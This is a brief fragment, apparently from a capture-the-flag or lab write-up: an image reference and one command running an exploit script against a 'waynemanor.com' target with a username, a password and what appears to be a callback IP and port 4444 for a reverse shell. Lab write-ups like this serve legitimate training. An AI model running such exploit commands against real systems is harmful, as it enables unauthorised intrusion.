 python exploit.py http://waynemanor.com/ bruce alfred_help_me 192.168.19.132 4444